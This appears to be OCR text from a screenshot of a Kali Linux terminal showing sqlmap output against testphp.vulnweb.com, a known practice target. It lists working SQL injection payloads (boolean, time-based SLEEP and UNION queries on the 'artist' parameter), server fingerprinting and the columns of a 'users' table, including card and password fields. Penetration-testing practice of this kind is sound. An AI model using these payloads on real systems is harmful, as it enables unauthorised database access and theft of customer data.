 kali@kali: ~
File Actions Edit View Help
Payload: artist=1 AND 3382=3382
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3093 UNION ALL SELECT CONCAT(0×717a787171,0×6a4a7a7a4d426344516441​4a7a724d4a76514f5950794443665642436e567249715142444747535a,0×717a
627071),NULL,NULL-- -
---
[00:30:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[00:30:32] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[00:30:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 00:30:33 /2023-01-15/
┌──(kali㉿kali)-[~]
└─$